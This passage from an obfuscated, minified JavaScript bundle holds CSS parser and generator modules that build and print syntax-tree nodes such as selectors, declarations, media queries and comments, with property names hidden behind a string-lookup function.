AH=a2M,L=this[AH(0x1d3)],E=this[AH(0x454)](L);return E!==X&&E!==b&&E!==D&&E!==G&&E!==P&&E!==A&&this[AH(0x828)](AH(0x3e7)),this[AH(0xe62)](),E!==X&&(this[AH(0x667)](X)||this[AH(0x828)](AH(0x4d6)),this[AH(0xe62)]()),this[AH(0x6e2)](L);}const V=AR(0xcb1),T={'name':AR(0x8e8),'matcher':[String,null],'value':[AR(0x5c0),AR(0x8e8),null],'flags':[String,null]};function F(){const Aj=AR,L=this[Aj(0x1d3)];let E,q=null,J=null,O=null;return this[Aj(0xf90)](W['hk']),this[Aj(0x736)](),E=Y[Aj(0xce8)](this),this[Aj(0x736)](),this[Aj(0xe6b)]!==W['Oh']&&(this[Aj(0xe6b)]!==W['Vy']&&(q=k[Aj(0xce8)](this),this[Aj(0x736)](),J=this[Aj(0xe6b)]===W['Qf']?this[Aj(0x5c0)]():this[Aj(0x8e8)](),this[Aj(0x736)]()),this[Aj(0xe6b)]===W['Vy']&&(O=this[Aj(0xf4b)](W['Vy']),this[Aj(0x736)]())),this[Aj(0xf90)](W['Oh']),{'type':Aj(0xcb1),'loc':this[Aj(0xb99)](L,this[Aj(0x1d3)]),'name':E,'matcher':q,'value':J,'flags':O};}function f(L){const AU=AR;this[AU(0x55b)](W['_i'],'['),this[AU(0x882)](L[AU(0x5a9)]),null!==L[AU(0x7d8)]&&(this[AU(0x912)](L[AU(0x7d8)]),this[AU(0x882)](L[AU(0xe7c)])),null!==L[AU(0x740)]&&this[AU(0x55b)](W['Vy'],L[AU(0x740)]),this[AU(0x55b)](W['_i'],']');}},0x39c:(j,U,N)=>{'use strict';const AP=a2M;N['r'](U),N['d'](U,{'generate':()=>T,'name':()=>b,'parse':()=>V,'structure':()=>k,'walkContext':()=>Y});var W=N(0x11ac);const G=0x26;function P(){const Ar=a2M;return this[Ar(0x868)](null,!0x0);}function X(){const AN=a2M;return this[AN(0xe93)](this[AN(0x54f)],P);}function D(){const AW=a2M;return this[AW(0x868)](this[AW(0x104b)],!0x0);}function A(){const AG=a2M;if(this[AG(0xe6b)]===W['Qq'])return D[AG(0xce8)](this,this[AG(0x7f0)]);const F=this[AG(0xe93)](this[AG(0x907)],D);return this[AG(0xe6b)]===W['Qq']&&this[AG(0xe62)](),F;}const b=AP(0xdef),Y=AP(0x66e),k={'children':[[AP(0xbc1),AP(0x54f),AP(0x907)]]};function V(F){const AX=AP,f=F?A:X,L=this[AX(0x1d3)];let E=this[AX(0xded)]();this[AX(0xf90)](W['X6']);q:for(;!this[AX(0x936)];)switch(this[AX(0xe6b)]){case W['Q0']:break q;case W['M$']:case W['Mw']:this[AX(0xe62)]();break;case W['zu']:E[AX(0x8b3)](this[AX(0xe93)](this[AX(0xbc1)][AX(0x62b)](this,F),P));break;default:F&&this[AX(0x667)](G)?E[AX(0x8b3)](X[AX(0xce8)](this)):E[AX(0x8b3)](f[AX(0xce8)](this));}return this[AX(0x936)]||this[AX(0xf90)](W['Q0']),{'type':AX(0xdef),'loc':this[AX(0xb99)](L,this[AX(0x1d3)]),'children':E};}function T(F){const AD=AP;this[AD(0x55b)](W['X6'],'{'),this[AD(0xe66)](F,f=>{const AA=AD;AA(0x907)===f[AA(0xd3a)]&&this[AA(0x55b)](W['Qq'],';');}),this[AD(0x55b)](W['Q0'],'}');}},0x23c0:(j,U,N)=>{'use strict';const Ao=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=Ao(0x83c),P={'children':[[]]};function X(A,b){const Ab=Ao,u=this[Ab(0x1d3)];let Y=null;return this[Ab(0xf90)](W['hk']),Y=A[Ab(0xce8)](this,b),this[Ab(0x936)]||this[Ab(0xf90)](W['Oh']),{'type':Ab(0x83c),'loc':this[Ab(0xb99)](u,this[Ab(0x1d3)]),'children':Y};}function D(A){const Au=Ao;this[Au(0x55b)](W['_i'],'['),this[Au(0xe66)](A),this[Au(0x55b)](W['_i'],']');}},0x2305:(j,U,N)=>{'use strict';const AY=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=AY(0x738),P=[];function X(){const Ak=AY,A=this[Ak(0x1d3)];return this[Ak(0xf90)](W['zG']),{'type':Ak(0x738),'loc':this[Ak(0xb99)](A,this[Ak(0x1d3)])};}function D(){const AV=AY;this[AV(0x55b)](W['zG'],AV(0x748));}},0x631:(j,U,N)=>{'use strict';const As=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=As(0x35d),P=[];function X(){const AT=As,A=this[AT(0x1d3)];return this[AT(0xf90)](W['lh']),{'type':AT(0x35d),'loc':this[AT(0xb99)](A,this[AT(0x1d3)])};}function D(){const Ap=As;this[Ap(0x55b)](W['lh'],Ap(0xe04));}},0x41c:(j,U,N)=>{'use strict';const AF=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac);const G=0x2e,P=AF(0xf0d),X={'name':String};function D(){const Af=AF;return this[Af(0x9c4)](G),{'type':Af(0xf0d),'loc':this[Af(0xb99)](this[Af(0x1d3)]-0x1,this[Af(0x8ce)]),'name':this[Af(0xf4b)](W['Vy'])};}function A(b){const AL=AF;this[AL(0x55b)](W['_i'],'.'),this[AL(0x55b)](W['Vy'],b[AL(0x5a9)]);}},0x92b:(j,U,N)=>{'use strict';const AE=a2M;N['r'](U),N['d'](U,{'generate':()=>k,'name':()=>A,'parse':()=>Y,'structure':()=>b});var W=N(0x11ac);const G=0x2b,P=0x2f,X=0x3e,D=0x7e,A=AE(0xfc0),b={'name':String};function Y(){const At=AE,V=this[At(0x1d3)];let T;switch(this[At(0xe6b)]){case W['M$']:T='\x20';break;case W['_i']:switch(this[At(0x454)](this[At(0x1d3)])){case X:case G:case D:this[At(0xe62)]();break;case P:this[At(0xe62)](),this[At(0xf12)](At(0x6ff)),this[At(0x9c4)](P);break;default:this[At(0x828)](At(0x7c9));}T=this[At(0x6e2)](V);}return{'type':At(0xfc0),'loc':this[At(0xb99)](V,this[At(0x1d3)]),'name':T};}function k(V){const Aq=AE;this[Aq(0x912)](V[Aq(0x5a9)]);}},0x1334:(j,U,N)=>{'use strict';const AJ=a2M;N['r'](U),N['d'](U,{'generate':()=>b,'name':()=>X,'parse':()=>A,'structure':()=>D});var W=N(0x11ac);const G=0x2a,P=0x2f,X=AJ(0xa3f),D={'value':String};function A(){const Aa=AJ,u=this[Aa(0x1d3)];let Y=this[Aa(0x8ce)];return this[Aa(0xf90)](W['Mw']),Y-u+0x2>=0x2&&this[Aa(0x454)](Y-0x2)===G&&this[Aa(0x454)](Y-0x1)===P&&(Y-=0x2),{'type':Aa(0xa3f),'loc':this[Aa(0xb99)](u,this[Aa(0x1d3)]),'value':this[Aa(0xfa3)](u+0x2,Y)};}function b(u){const AO=AJ;this[AO(0x55b)](W['Mw'],'/*'+u[AO(0xe7c)]+'*/');}},0xcbc:(j,U,N)=>{'use strict';const Ae=a2M;N['r'](U),N['d'](U,{'generate':()=>Y,'name':()=>P,'parse':()=>b,'structure':()=>X});var W=N(0x11ac);const G=new Set([W['Qx'],W['no'],W['LT']]),P=Ae(0xf2a),X={'kind':String,'children':[[Ae(0x8e8),Ae(0xdd0),Ae(0xdc7),Ae(0xfa1),Ae(0xfb7)]]};function D(k){const Ac=Ae;return this[Ac(0x400)](0x1)===W['Vy']&&G[Ac(0x3ae)](this[Ac(0x400)](0x2))?this[Ac(0xdd0)](k):this[Ac(0xfa1)](k);}const A={'media':D,'container':D,'supports'(){const Ah=Ae;return this[Ah(0xfb7)]();}};function b(k=Ae(0x4b7)){const AK=Ae,V=this[AK(0xded)]();F:for(;!this[AK(0x936)];)switch(this[AK(0xe6b)]){case W['Mw']:case W['M$']:this[AK(0xe62)]();continue;case W['Vy']:V[AK(0x8b3)](this[AK(0x8e8)]());break;case W['AJ']:{let T=this[AK(0xe93)](()=>A[k][AK(0xce8)](this,k),()=>null);T||(T=this[AK(0xe93)](()=>{const Az=AK;this[Az(0xf90)](W['AJ']);const p=this[Az(0xf2a)](k);return this[Az(0xf90)](W['no']),p;},()=>this[AK(0xb8b)](k))),V[AK(0x8b3)](T);break;}case W['zt']:{let p=this[AK(0xe93)](()=>this[AK(0xdc7)](k),()=>null);p||(p=this[AK(0xb8b)](k)),V[AK(0x8b3)](p);break;}default:break F;}return V[AK(0x986)]&&this[AK(0x828)](AK(0x1001)),{'type':AK(0xf2a),'loc':this[AK(0x9e1)](V),'kind':k,'children':V};}function Y(k){const Al=Ae;k[Al(0xe66)][Al(0x2c7)](V=>{const Ax=Al;Ax(0xf2a)===V[Ax(0xd3a)]?(this[Ax(0x55b)](W['AJ'],'('),this[Ax(0x882)](V),this[Ax(0x55b)](W['no'],')')):this[Ax(0x882)](V);});}},0x23d:(j,U,N)=>{'use strict';const Am=a2M;N['r'](U),N['d'](U,{'generate':()=>K,'name':()=>E,'parse':()=>O,'structure':()=>J,'walkContext':()=>q});var W=N(0xc8c),G=N(0x11ac);const P=0x21,X=0x23,D=0x24,A=0x26,Y=0x2a,k=0x2b,V=0x2f;function T(){const Ag=a2M;return this[Ag(0x868)](this[Ag(0xb92)],!0x0);}function F(){const Ay=a2M;return this[Ay(0x868)](this[Ay(0xb92)],!0x1);}function L(){const AI=a2M,I=this[AI(0x7f0)],Q=this[AI(0x860)]();return AI(0x868)!==Q[AI(0xd3a)]&&!0x1===this[AI(0x936)]&&this[AI(0xe6b)]!==G['Qq']&&!0x1===this[AI(0x667)](P)&&!0x1===this[AI(0x598)](I)&&this[AI(0x828)](),Q;}const E=Am(0x907),q=Am(0x971),J={'important':[Boolean,String],'property':String,'value':[Am(0x860),Am(0x868)]};function O(){const AQ=Am,I=this[AQ(0x1d3)],Q=this[AQ(0x7f0)],C=z[AQ(0xce8)](this),B=(0x0,W['vs'])(C),S=B?this[AQ(0x89b)]:this[AQ(0xd9b)],Z0=B?F:T;let Z1,Z2=!0x1;this[AQ(0x736)](),this[AQ(0xf90)](G['Qx']);const Z3=this[AQ(0x7f0)];if(B||this[AQ(0x736)](),Z1=S?this[AQ(0xe93)](L,Z0):Z0[AQ(0xce8)](this,this[AQ(0x7f0)]),B&&AQ(0x860)===Z1[AQ(0xd3a)]&&Z1[AQ(0xe66)][AQ(0x986)]){for(let Z4=Z3-this[AQ(0x7f0)];Z4<=0x0;Z4++)if(this[AQ(0x377)](Z4)===G['M$']){Z1[AQ(0xe66)][AQ(0x38f)]({'type':AQ(0x3f9),'loc':null,'value':'\x20'});break;}}return this[AQ(0x667)](P)&&(Z2=x[AQ(0xce8)](this),this[AQ(0x736)]()),!0x1===this[AQ(0x936)]&&this[AQ(0xe6b)]!==G['Qq']&&!0x1===this[AQ(0x598)](Q)&&this[AQ(0x828)](),{'type':AQ(0x907),'loc':this[AQ(0xb99)](I,this[AQ(0x1d3)]),'important':Z2,'property':C,'value':Z1};}function K(I){const Ad=Am;this[Ad(0x55b)](G['Vy'],I[Ad(0xa35)]),this[Ad(0x55b)](G['Qx'],':'),this[Ad(0x882)](I[Ad(0xe7c)]),I[Ad(0x20a)]&&(this[Ad(0x55b)](G['_i'],'!'),this[Ad(0x55b)](G['Vy'],!0x0===I[Ad(0x20a)]?Ad(0x20a):I[Ad(0x20a)]));}function z(){const An=Am,I=this[An(0x1d3)];if(this[An(0xe6b)]===G['_i'])switch(this[An(0x454)](this[An(0x1d3)])){case Y:case D:case k:case X:case A:this[An(0xe62)]();break;case V:this[An(0xe62)](),this[An(0x667)](V)&&this[An(0xe62)]();}return this[An(0xe6b)]===G['Vw']?this[An(0xf90)](G['Vw']):this[An(0xf90)](G['Vy']),this[An(0x6e2)](I);}function x(){const Aw=Am;this[Aw(0xf90)](G['_i']),this[Aw(0x736)]();const I=this[Aw(0xf4b)](G['Vy']);return Aw(0x20a)===I||I;}},0x201:(j,U,N)=>{'use strict';const Ai=a2M;N['r'](U),N['d'](U,{'generate':()=>b,'name':()=>X,'parse':()=>A,'structure':()=>D});var W=N(0x11ac);const G=0x26;function P(){const AC=a2M;return this[AC(0x868)](this[AC(0x104b)],!0x0);}const X=Ai(0x1d9),D={'children':[[Ai(0x907),Ai(0xbc1),Ai(0x54f)]]};function A(){const AB=Ai,u=this[AB(0xded)]();for(;!this[AB(0x936)];)switch(this[AB(0xe6b)]){case W['M$']:case W['Mw']:case W['Qq']:this[AB(0xe62)]();break;case W['zu']:u[AB(0x8b3)](this[AB(0xe93)](this[AB(0xbc1)][AB(0x62b)](this,!0x0),P));break;default:this[AB(0x667)](G)?u[AB(0x8b3)](this[AB(0xe93)](this[AB(0x54f)],P)):u[AB(0x8b3)](this[AB(0xe93)](this[AB(0x907)],P));}return{'type':AB(0x1d9),'loc':this[AB(0x9e1)](u),'children':u};}function b(u){const AS=Ai;this[AS(0xe66)](u,Y=>{const Av=AS;Av(0x907)===Y[Av(0xd3a)]&&this[Av(0x55b)](W['Qq'],';');});}},0x1fa5:(j,U,N)=>{'use strict';const o0=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=o0(0x627),P={'value':String,'unit':String};function X(){const o1=o0,A=this[o1(0x1d3)],b=this[o1(0x782)](W['fg']);return{'type':o1(0x627),'loc':this[o1(0xb99)](A,this[o1(0x1d3)]),'value':b,'unit':this[o1(0xfa3)](A+b[o1(0xe28)],this[o1(0x1d3)])};}function D(A){const o2=o0;this[o2(0x55b)](W['fg'],A[o2(0xe7c)]+A[o2(0x77b)]);}},0xe8b:(j,U,N)=>{'use strict';const o3=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac);const G=0x2f,P=o3(0xdd0),X={'kind':String,'name':String,'value':[o3(0x8e8),o3(0xcc6),o3(0x627),o3(0xd81),o3(0x676),null]};function D(b){const o4=o3,u=this[o4(0x1d3)];let Y,k=null;if(this[o4(0xf90)](W['AJ']),this[o4(0x736)](),Y=this[o4(0xf4b)](W['Vy']),this[o4(0x736)](),this[o4(0xe6b)]!==W['no']){switch(this[o4(0xf90)](W['Qx']),this[o4(0x736)](),this[o4(0xe6b)]){case W['wN']:k=this[o4(0x5b5)](0x1)===W['_i']?this[o4(0xd81)]():this[o4(0xcc6)]();break;case W['fg']:k=this[o4(0x627)]();break;case W['Vy']:k=this[o4(0x8e8)]();break;case W['zt']:k=this[o4(0xe93)](()=>{const o5=o4,V=this[o5(0x676)](this[o5(0x367)],this[o5(0x3cc)][o5(0x860)]);return this[o5(0x736)](),this[o5(0x667)](G)&&this[o5(0x828)](),V;},()=>this[o4(0xd81)]());break;default:this[o4(0x828)](o4(0x33b));}this[o4(0x736)]();}return this[o4(0x936)]||this[o4(0xf90)](W['no']),{'type':o4(0xdd0),'loc':this[o4(0xb99)](u,this[o4(0x1d3)]),'kind':b,'name':Y,'value':k};}function A(b){const o6=o3;this[o6(0x55b)](W['AJ'],'('),this[o6(0x55b)](W['Vy'],b[o6(0x5a9)]),null!==b[o6(0xe7c)]&&(this[o6(0x55b)](W['Qx'],':'),this[o6(0x882)](b[o6(0xe7c)])),this[o6(0x55b)](W['no'],')');}},0x753:(j,U,N)=>{'use strict';const o7=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>G,'parse':()=>D,'structure':()=>P});var W=N(0x11ac);const G=o7(0xdc7),P={'kind':String,'feature':String,'value':[o7(0x907),o7(0x105a)]};function X(b,u){const o8=o7,Y=(this[o8(0x383)][b]||{})[u];return o8(0x553)!=typeof Y&&this[o8(0x828)](o8(0x85e)+u+'()'),Y;}function D(b=o7(0x1064)){const o9=o7,u=this[o9(0x1d3)],Y=this[o9(0xadf)](),k=X[o9(0xce8)](this,b,Y[o9(0x1f9)]());this[o9(0x736)]();const V=this[o9(0xe93)](()=>{const oZ=o9,T=this[oZ(0x7f0)],p=k[oZ(0xce8)](this);return!0x1===this[oZ(0x936)]&&!0x1===this[oZ(0x598)](T)&&this[oZ(0x828)](),p;},()=>this[o9(0x868)](null,!0x1));return this[o9(0x936)]||this[o9(0xf90)](W['no']),{'type':o9(0xdc7),'loc':this[o9(0xb99)](u,this[o9(0x1d3)]),'kind':b,'feature':Y,'value':V};}function A(b){const oM=o7;this[oM(0x55b)](W['zt'],b[oM(0x73f)]+'('),this[oM(0x882)](b[oM(0xe7c)]),this[oM(0x55b)](W['no'],')');}},0x752:(j,U,N)=>{'use strict';const oH=a2M;N['r'](U),N['d'](U,{'generate':()=>T,'name':()=>A,'parse':()=>V,'structure':()=>b});var W=N(0x11ac);const G=0x2f,P=0x3c,X=0x3d,D=0x3e,A=oH(0xfa1),b={'kind':String,'left':[oH(0x8e8),oH(0xcc6),oH(0x627),oH(0xd81),oH(0x676)],'leftComparison':String,'middle':[oH(0x8e8),oH(0xcc6),oH(0x627),oH(0xd81),oH(0x676)],'rightComparison':[String,null],'right':[oH(0x8e8),oH(0xcc6),oH(0x627),oH(0xd81),oH(0x676),null]};function Y(){const oR=oH;switch(this[oR(0x736)](),this[oR(0xe6b)]){case W['wN']:return this[oR(0x667)](G,this[oR(0xde7)](0x1))?this[oR(0xd81)]():this[oR(0xcc6)]();case W['fg']:return this[oR(0x627)]();case W['Vy']:return this[oR(0x8e8)]();case W['zt']:return this[oR(0xe93)](()=>{const oj=oR,F=this[oj(0x676)](this[oj(0x367)],this[oj(0x3cc)][oj(0x860)]);return this[oj(0x736)](),this[oj(0x667)](G)&&this[oj(0x828)](),F;},()=>this[oR(0xd81)]());default:this[oR(0x828)](oR(0x33b));}}function k(F){const oU=oH;if(this[oU(0x736)](),this[oU(0x667)](P)||this[oU(0x667)](D)){const f=this[oU(0xeef)][this[oU(0x1d3)]];return this[oU(0xe62)](),this[oU(0x667)](X)?(this[oU(0xe62)](),f+'='):f;}if(this[oU(0x667)](X))return'=';this[oU(0x828)](oU(0x107f)+(F?oU(0x200):'')+oU(0x545));}function V(F=oH(0x1064)){const or=oH,f=this[or(0x1d3)];this[or(0x736)](),this[or(0xf90)](W['AJ']);const L=Y[or(0xce8)](this),E=k[or(0xce8)](this,or(0x8e8)===L[or(0xd3a)]),q=Y[or(0xce8)](this);let J=null,O=null;return this[or(0x5b5)](0x0)!==W['no']&&(J=k[or(0xce8)](this),O=Y[or(0xce8)](this)),this[or(0x736)](),this[or(0xf90)](W['no']),{'type':or(0xfa1),'loc':this[or(0xb99)](f,this[or(0x1d3)]),'kind':F,'left':L,'leftComparison':E,'middle':q,'rightComparison':J,'right':O};}function T(F){const oN=oH;this[oN(0x55b)](W['AJ'],'('),this[oN(0x882)](F[oN(0x5a7)]),this[oN(0x912)](F[oN(0xbf3)]),this[oN(0x882)](F[oN(0x773)]),F[oN(0xd1d)]&&(this[oN(0x912)](F[oN(0x9ce)]),this[oN(0x882)](F[oN(0xd1d)])),this[oN(0x55b)](W['no'],')');}},0x621:(j,U,N)=>{'use strict';const oW=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>G,'parse':()=>D,'structure':()=>X,'walkContext':()=>P});var W=N(0x11ac);const G=oW(0x676),P=oW(0x553),X={'name':String,'children':[[]]};function D(b,u){const oG=oW,Y=this[oG(0x1d3)],k=this[oG(0xadf)](),V=k[oG(0x1f9)]();let T;return T=u[oG(0x1011)](V)?u[V][oG(0xce8)](this,u):b[oG(0xce8)](this,u),this[oG(0x936)]||this[oG(0xf90)](W['no']),{'type':oG(0x676),'loc':this[oG(0xb99)](Y,this[oG(0x1d3)]),'name':k,'children':T};}function A(b){const oP=oW;this[oP(0x55b)](W['zt'],b[oP(0x5a9)]+'('),this[oP(0xe66)](b),this[oP(0x55b)](W['no'],')');}},0x142:(j,U,N)=>{'use strict';const oX=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=oX(0xb8b),P={'kind':String,'function':[String,null],'children':[[]]};function X(A){const oD=oX,b=this[oD(0x1d3)];let u=null;this[oD(0xe6b)]===W['zt']?u=this[oD(0xadf)]():this[oD(0xf90)](W['AJ']);const Y=this[oD(0xe93)](()=>{const oA=oD,k=this[oA(0x7f0)],V=this[oA(0x367)](this[oA(0x3cc)][oA(0x860)]);return!0x1===this[oA(0x936)]&&!0x1===this[oA(0x598)](k)&&this[oA(0x828)](),V;},()=>this[oD(0xf39)](this[oD(0x868)](null,!0x1)));return this[oD(0x936)]||this[oD(0xf90)](W['no']),{'type':oD(0xb8b),'loc':this[oD(0xb99)](b,this[oD(0x1d3)]),'kind':A,'function':u,'children':Y};}function D(A){const oo=oX;A[oo(0x553)]?this[oo(0x55b)](W['zt'],A[oo(0x553)]+'('):this[oo(0x55b)](W['AJ'],'('),this[oo(0xe66)](A),this[oo(0x55b)](W['no'],')');}},0x2011:(j,U,N)=>{'use strict';const ob=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X,'xxx':()=>G});var W=N(0x11ac);const G=ob(0x86c),P=ob(0xd61),X={'value':String};function D(){const ou=ob,b=this[ou(0x1d3)];return this[ou(0xf90)](W['Vw']),{'type':ou(0xd61),'loc':this[ou(0xb99)](b,this[ou(0x1d3)]),'value':this[ou(0x6e2)](b+0x1)};}function A(b){const oY=ob;this[oY(0x55b)](W['Vw'],'#'+b[oY(0xe7c)]);}},0x1ee1:(j,U,N)=>{'use strict';const ok=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=ok(0xa87),P={'name':String};function X(){const oV=ok,A=this[oV(0x1d3)];return this[oV(0xf90)](W['Vw']),{'type':oV(0xa87),'loc':this[oV(0xb99)](A,this[oV(0x1d3)]),'name':this[oV(0x6e2)](A+0x1)};}function D(A){const os=ok;this[os(0x55b)](W['_i'],'#'+A[os(0x5a9)]);}},0x218a:(j,U,N)=>{'use strict';const oT=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=oT(0x8e8),P={'name':String};function X(){const op=oT;return{'type':op(0x8e8),'loc':this[op(0xb99)](this[op(0x1d3)],this[op(0x8ce)]),'name':this[op(0xf4b)](W['Vy'])};}function D(A){const oF=oT;this[oF(0x55b)](W['Vy'],A[oF(0x5a9)]);}},0x1454:(j,U,N)=>{'use strict';const of=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac);const G=0x2e,P=of(0x21a),X={'name':String};function D(){const oL=of;let b=this[oL(0x1d3)],u=this[oL(0xf4b)](W['Vy']);for(;this[oL(0x667)](G);)this[oL(0xf90)](W['_i']),u+='.'+this[oL(0xf4b)](W['Vy']);return{'type':oL(0x21a),'loc':this[oL(0xb99)](b,this[oL(0x1d3)]),'name':u};}function A(b){const oE=of;this[oE(0x912)](b[oE(0x5a9)]);}},0x117c:(j,U,N)=>{'use strict';const ot=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=ot(0xf74),P={'children':[[ot(0x21a)]]};function X(){const oq=ot,A=this[oq(0xded)]();for(this[oq(0x736)]();!this[oq(0x936)]&&(A[oq(0x8b3)](this[oq(0x21a)]()),this[oq(0x400)](0x0)===W['A9']);)this[oq(0x736)](),this[oq(0xe62)](),this[oq(0x736)]();return{'type':oq(0xf74),'loc':this[oq(0x9e1)](A),'children':A};}function D(A){const oJ=ot;this[oJ(0xe66)](A,()=>this[oJ(0x55b)](W['A9'],','));}},0x2271:(j,U,N)=>{'use strict';const oa=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=oa(0x625),P={'modifier':[String,null],'mediaType':[String,null],'condition':[oa(0xf2a),null]};function X(){const oO=oa,A=this[oO(0x1d3)];let b=null,u=null,Y=null;if(this[oO(0x736)](),this[oO(0xe6b)]===W['Vy']&&this[oO(0x400)](0x1)!==W['AJ']){const k=this[oO(0xf4b)](W['Vy']),V=k[oO(0x1f9)]();switch(oO(0x1082)===V||oO(0x1f5)===V?(this[oO(0x736)](),b=V,u=this[oO(0xf4b)](W['Vy'])):u=k,this[oO(0x400)](0x0)){case W['Vy']:this[oO(0x736)](),this[oO(0xf12)](oO(0xe1e)),Y=this[oO(0xf2a)](oO(0x4b7));break;case W['X6']:case W['Qq']:case W['A9']:case W['LT']:break;default:this[oO(0x828)](oO(0x408));}}else switch(this[oO(0xe6b)]){case W['Vy']:case W['AJ']:case W['zt']:Y=this[oO(0xf2a)](oO(0x4b7));break;case W['X6']:case W['Qq']:case W['LT']:break;default:this[oO(0x828)](oO(0x408));}return{'type':oO(0x625),'loc':this[oO(0xb99)](A,this[oO(0x1d3)]),'modifier':b,'mediaType':u,'condition':Y};}function D(A){const oe=oa;A[oe(0x85d)]?(A[oe(0x3c8)]&&this[oe(0x55b)](W['Vy'],A[oe(0x3c8)]),this[oe(0x55b)](W['Vy'],A[oe(0x85d)]),A[oe(0x716)]&&(this[oe(0x55b)](W['Vy'],oe(0xe1e)),this[oe(0x882)](A[oe(0x716)]))):A[oe(0x716)]&&this[oe(0x882)](A[oe(0x716)]);}},0xfc5:(j,U,N)=>{'use strict';const oc=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=oc(0x98c),P={'children':[[oc(0x625)]]};function X(){const oh=oc,A=this[oh(0xded)]();for(this[oh(0x736)]();!this[oh(0x936)]&&(A[oh(0x8b3)](this[oh(0x625)]()),this[oh(0xe6b)]===W['A9']);)this[oh(0xe62)]();return{'type':oh(0x98c),'loc':this[oh(0x9e1)](A),'children':A};}function D(A){const oK=oc;this[oK(0xe66)](A,()=>this[oK(0x55b)](W['A9'],','));}},0x76a:(j,U,N)=>{'use strict';const oz=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac);const G=0x26,P=oz(0x564),X={};function D(){const ol=oz,b=this[ol(0x1d3)];return this[ol(0x9c4)](G),{'type':ol(0x564),'loc':this[ol(0xb99)](b,this[ol(0x1d3)])};}function A(){const ox=oz;this[ox(0x55b)](W['_i'],'&');}},0x7df:(j,U,N)=>{'use strict';const og=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=og(0x6b3),P={'nth':[og(0x290),og(0x8e8)],'selector':[og(0x4e1),null]};function X(){const oy=og;this[oy(0x736)]();const A=this[oy(0x1d3)];let b,u=A,Y=null;return b=this[oy(0x3e1)](0x0,oy(0xbaf))||this[oy(0x3e1)](0x0,oy(0xd6e))?this[oy(0x8e8)]():this[oy(0x290)](),u=this[oy(0x1d3)],this[oy(0x736)](),this[oy(0x3e1)](0x0,'of')&&(this[oy(0xe62)](),Y=this[oy(0x4e1)](),u=this[oy(0x1d3)]),{'type':oy(0x6b3),'loc':this[oy(0xb99)](A,u),'nth':b,'selector':Y};}function D(A){const oI=og;this[oI(0x882)](A[oI(0x720)]),null!==A[oI(0x746)]&&(this[oI(0x55b)](W['Vy'],'of'),this[oI(0x882)](A[oI(0x746)]));}},0x6cc:(j,U,N)=>{'use strict';const om=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=om(0xcc6),P={'value':String};function X(){const oQ=om;return{'type':oQ(0xcc6),'loc':this[oQ(0xb99)](this[oQ(0x1d3)],this[oQ(0x8ce)]),'value':this[oQ(0xf4b)](W['wN'])};}function D(A){const od=om;this[od(0x55b)](W['wN'],A[od(0xe7c)]);}},0x1585:(j,U,N)=>{'use strict';const on=a2M;N['r'](U),N['d'](U,{'generate':()=>X,'name':()=>W,'parse':()=>P,'structure':()=>G});const W=on(0xb61),G={'value':String};function P(){const ow=on,D=this[ow(0x1d3)];return this[ow(0xe62)](),{'type':ow(0xb61),'loc':this[ow(0xb99)](D,this[ow(0x1d3)]),'value':this[ow(0x6e2)](D)};}function X(D){const oC=on;this[oC(0x912)](D[oC(0xe7c)]);}},0x1cb1:(j,U,N)=>{'use strict';const oi=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=oi(0xf66),P={'children':[[]]};function X(A,b){const oB=oi,u=this[oB(0x1d3)];let Y=null;return this[oB(0xf90)](W['AJ']),Y=A[oB(0xce8)](this,b),this[oB(0x936)]||this[oB(0xf90)](W['no']),{'type':oB(0xf66),'loc':this[oB(0xb99)](u,this[oB(0x1d3)]),'children':Y};}function D(A){const oS=oi;this[oS(0x55b)](W['AJ'],'('),this[oS(0xe66)](A),this[oS(0x55b)](W['no'],')');}},0x2525:(j,U,N)=>{'use strict';const ov=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=ov(0x1086),P={'value':String};function X(){const b0=ov;return{'type':b0(0x1086),'loc':this[b0(0xb99)](this[b0(0x1d3)],this[b0(0x8ce)]),'value':this[b0(0x782)](W['Ne'])};}function D(A){const b1=ov;this[b1(0x55b)](W['Ne'],A[b1(0xe7c)]+'%');}},0x6a6:(j,U,N)=>{'use strict';const b2=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>G,'parse':()=>D,'structure':()=>X,'walkContext':()=>P});var W=N(0x11ac);const 